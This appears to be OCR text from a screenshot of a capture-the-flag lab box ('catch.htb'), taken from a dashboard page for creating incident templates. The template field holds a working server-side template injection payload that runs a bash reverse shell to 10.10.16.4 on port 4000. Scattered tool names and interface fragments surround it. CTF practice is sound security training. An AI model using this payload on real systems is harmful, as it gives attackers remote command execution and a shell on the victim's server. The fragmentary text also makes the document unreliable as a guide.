 catch.htb:8000/dashboard/templates/create
2
burp
.vmx
john
INCIDENT TEMPLATES > Create an incident template
Report an incident
Name
exploit
Dashboard
Template
Incidents 3
1 {{["/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.16.4/4000 0>&1'"]|filter("system")|join(",")}}
Incident Templates 0